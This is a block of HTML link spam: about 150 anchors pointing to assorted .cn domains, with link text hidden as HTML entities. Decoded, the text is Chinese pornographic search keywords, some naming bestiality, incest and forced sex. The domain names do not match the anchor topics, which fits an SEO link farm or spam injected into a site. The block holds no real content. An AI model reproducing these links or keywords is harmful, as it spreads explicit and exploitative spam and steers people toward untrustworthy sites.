<a href="http://v5505.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://meihuoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://admei.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://yincake.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://paipaijia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://idiq.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://jh100.com.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://cp47.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nou6.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ph31.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://sobuya.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://168rnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huaikas.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://gbway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://voipnews.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://meidesj.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://cv35.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mrzao.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greeqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://26az.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://l668.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://muluoy.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxt119.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://uvng.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bxygg.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longshua.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://wolshop.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://lansem.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://shiyan666.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhitp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ysec.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://cpsac.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://h3051.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://zholon.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ionu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://szledjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cheongming.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://3116.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vgik.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xiangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
